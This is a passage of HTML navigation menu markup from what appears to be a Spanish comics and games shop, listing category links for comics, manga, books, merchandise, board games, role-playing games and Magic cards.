<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
